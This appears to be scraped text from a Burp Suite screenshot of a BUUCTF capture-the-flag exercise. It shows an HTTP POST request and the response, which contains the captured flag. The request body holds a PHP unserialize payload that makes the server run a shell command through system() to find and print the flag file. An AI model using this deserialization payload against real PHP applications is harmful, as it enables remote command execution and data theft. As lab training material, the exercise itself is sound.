 Send
Cancel
Target: http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.no
Request
Pretty
Raw
Hex
\n
1 POST /index.php HTTP/1.1
2 Host: e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name
flag*)";s:4:"func";s:6:"system";}
Response
Pretty
Raw
Hex
Render
\n
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{51f90182-920a-45b0-9e7a-eafde25a4404}
32 0x10000040
33 0x0
34 0x0
35 0x0
36 0x0
37 0x0
38 0x0
39 0x0
40 0x0
41 0x10000040
42 0x0
43 0x0
Inspe
Reques
Reques
Reques
Reques
Reques
Respor